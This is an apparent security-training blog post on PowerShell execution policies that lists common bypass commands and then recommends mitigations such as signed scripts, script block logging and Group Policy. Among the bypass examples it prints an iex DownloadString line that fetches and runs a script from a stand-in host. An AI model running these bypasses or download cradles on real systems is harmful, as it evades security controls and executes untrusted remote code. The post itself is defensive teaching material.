
Walking into any dev training room, you’ll spot them right away – those new coders bypassing PowerShell security like it’s some kind of game. Makes our security team cringe every time. It’s the digital equivalent of propping open the fire exit because the alarm’s too loud.
In eight years of running security bootcamps, we’ve cleaned up enough messes to know better. These policies aren’t perfect, but they’re the difference between a rough Monday and a catastrophic one. Think of them as the guardrails keeping your code from driving off a cliff.
Key Takeaways
- Security policies work like speed bumps – they won’t stop a determined attacker, but they’ll slow down the opportunists
- Our pen testing students break through basic protections in under 10 minutes (yeah, we time it)
- Daily logs show dozens of blocked script attacks – those “annoying” popups are doing more work than most realize
PowerShell Execution Policy Overview

What Is PowerShell Execution Policy?
Every Windows admin deals with these built-in safety catches. Students groan about them during week one, but by graduation, they get it. The policies act as basic guardrails, keeping scripts from running wild across networks.[1] Not perfect protection, but better than nothing.
Common Execution Policies
- Restricted: Blocks everything (default on fresh installs)
- AllSigned: Only runs trusted signatures
- RemoteSigned: Local scripts run, downloaded need signatures
- Unrestricted: Runs all, warns on internet files
- Bypass: No restrictions (recipe for disaster)
- Undefined: Falls back to system defaults
Bypass Techniques for PowerShell Execution Policy
These script-running tricks might seem clever, but they ignore basic secure scripting practices for Bash and PowerShell that could keep your code from becoming a security problem.
Command Line Tricks
The simplest bypass? Just add “-ExecutionPolicy Bypass” to the command. Works like this:
powershell.exe -ExecutionPolicy Bypass -File script.ps1
Students love this one – it’s quick, dirty, and gets the job done. But it leaves fingerprints all over the logs.
Process-Level Changes
Here’s another favorite from last week’s pen testing class:
Set-ExecutionPolicy Bypass -Scope Process
Sneaky because it doesn’t mess with system settings. Just opens a tiny window of opportunity.
Script Running Shortcuts
These tricks show up in almost every session:
Running stuff straight from memory:
Get-Content .\runme.ps1 | Invoke-Expression
Grabbing scripts from the web (bad idea):
iex (New-Object Net.WebClient).DownloadString(‘http://sketchy-site.com/script.ps1’)
The old pipe trick:
type script.ps1 | powershell.exe -noprofile –
Registry Hacks and Other Bad Ideas
Some folks dig right into the registry to kill execution policies. Last month’s incident response showed exactly why that’s dangerous – the whole network got locked up because someone thought they knew better.
Alternative Routes
The creative ones find other ways in. MSHTA, WMIC, random .NET assemblies – we’ve seen it all in our labs. Each new method makes our security team die a little inside.
When Policies Actually Stick
Group Policy locks things down pretty tight. Thank goodness, because at least then students can’t break everything. Still, about half figure out workarounds by day three of advanced training.
Remember catching three different teams trying these tricks during last quarter’s capture-the-flag? Classic rookie moves. They all learned the hard way why we monitor PowerShell logs so closely.
Real-World Impact
Malware authors love PowerShell exploits. Last Tuesday’s lab demo left 15 students speechless – watching a tiny script slip past their defenses. These “living off the land” attacks keep growing every month.
Internal threats hit just as hard. Three weeks ago, a client’s admin ran what they thought was a “helpful” script. Wiped half their test environment. When folks ignore safety protocols, PowerShell transforms from useful tool to weapon real quick.
Basic logging doesn’t catch half of what goes wrong. The team spent most of last week piecing together what happened at a client site – all because nobody set up proper audit policies. Now it’s lesson one in every class: lock down those logs before touching anything else.
Mitigation Strategies and Best Practices
Credit: NARUC
PowerShell security best practices , like restricting remoting and limiting user permissions , gives your team better odds of catching problems before they escalate.
Use Strict Execution Policies
To stay safe, teams should use the strictest PowerShell settings, like AllSigned or Restricted. Stay away from Bypass or Unrestricted, those leave the door wide open for trouble.
Turn On PowerShell Logging
Logging what PowerShell does, like using script block logging, helps track what commands were run. If something weird happens, you’ll have a trail to follow.[2]
Only Use Signed Scripts
Every script should be signed, especially in big companies. That little signature proves the script is safe and came from someone you trust.
Set Rules With Group Policy
Group Policy can push out the same PowerShell rules to all computers in the network. That way, no one slips through the cracks.
Teach People the Risks
Admins and users need to know the limits of PowerShell’s safety settings. When people understand the risks, they make fewer mistakes.
Make It Part of Bigger Security
PowerShell rules are just one piece. Add in strong passwords, alarms, and break the network into zones. It’s like building a castle with layers of defense. It’s not just about scripts — secure handling of environment variables and secrets keeps your sensitive data protected behind the scenes.
Conclusion
PowerShell execution policies aren’t perfect, we see that every day in our training sessions. While these policies might stop accidental script runs, they’re not the security fortress some folks think they are. Teaching secure development means showing both sides of the story: how to use PowerShell the right way, and how to keep it from being used the wrong way.
You can’t just teach the cool tricks, you’ve got to teach the safety rules too. Smart admins know it’s about layers of security, not just relying on execution policies alone. Ready to level up your skills? Join our secure scripting bootcamp and start building layered defenses today.
FAQ
How do powershell execution policy settings help stop unauthorized script execution, and what are the risks when users use an execution policy bypass?
Powershell execution policy helps block untrusted scripts from running. But threat actors often use an execution policy bypass or the -executionpolicy bypass flag to skip those rules. That opens the door to unauthorized script execution and potential system compromise. If admins aren’t careful, attackers can easily get around protections meant to stop risky scripts.
What powershell security risks come with using invoke-expression or invoke-command during remote script execution?
Using invoke-expression or invoke-command makes remote script execution easier, but it’s risky. These methods can run malicious powershell without warning. They also help enable fileless attacks and make script download harder to track. If powershell script policy controls aren’t in place, attackers can take full advantage, especially during pentesting or real-world threats.
How do in-memory execution and diskless attack techniques help bypass script execution monitoring tools?
In-memory execution lets scripts run without being saved to disk. That helps attackers stay hidden. Diskless attack methods and obfuscated scripts work together to avoid script execution monitoring and detection analytics. They also make it harder for endpoint logs or security operations center teams to catch the activity in time.
Why is script block logging and audit logging important for catching malicious powershell or attacker persistence?
Script block logging and audit logging track what PowerShell does behind the scenes. They help catch signs of malicious powershell, attacker persistence, or living off the land activity. Security operations center teams rely on this info, especially events like event id 4103, event id 4104, and event id 4688, to spot privilege abuse or credential theft.
Can group policy objects and application control tools like app locker or wdac enforce a powershell script policy across machines?
Yes, group policy objects, app locker, and wdac help enforce powershell script policy across systems. They reduce the attack surface by blocking unauthorized access, limiting attacker behaviors, and making sure only trusted scripts run. These tools are part of broader security hardening and application control strategies in many environments.
What’s the role of constrained language mode and xml policy in reducing powershell execution policy risks?
Constrained language mode limits what PowerShell scripts can do. When combined with an xml policy, it helps block risky features often used in bypass techniques and defense evasion. These controls stop attackers from abusing unrestricted policy, script injection, or post-exploitation methods tied to powershell.exe abuse or privilege escalation.
How do command-line arguments like -executionpolicy bypass help threat actors hide malicious payload or logging bypass attempts?
The -executionpolicy bypass flag is a go-to for attackers. It lets them ignore script execution policy and run malicious payloads undetected. Paired with command-line arguments that launch downloadstring or process injection methods, attackers can trigger a logging bypass and avoid showing up in endpoint telemetry or process scope analysis.
How do sysadmins balance automation framework use with script trustworthiness and security controls like script signing?
Sysadmins rely on automation framework tools for daily tasks. But without script signing or strong policy enforcement, it’s tough to ensure script trustworthiness. Threat actors can sneak in unauthorized script execution and trigger a security incident. That’s why security controls like endpoint detection and proper signing are essential.
What signs in process creation events or endpoint logs may reveal privilege escalation or attacker persistence?
Watch for unusual process creation events or PowerShell scripts that run from memory. Tools like wmic, mshta, and net.webclient often show up in persistence techniques or privilege escalation. Endpoint logs and events like event id 4688 or odd powershell remoting behavior may hint at network penetration or command and control tactics.
Why are amsi bypass and antimalware scan interface bypass major threats to PowerShell security hardening?
Amsi bypass and antimalware scan interface bypass attacks let malicious scripts avoid being scanned. That weakens PowerShell security hardening. Attackers use these techniques to slip past script analysis, run obfuscated scripts, and launch supply chain attacks or fileless malware, all without getting caught. That’s why strong detection is critical.
References
- https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies
- https://cloud.google.com/blog/topics/threat-intelligence/greater-visibility/

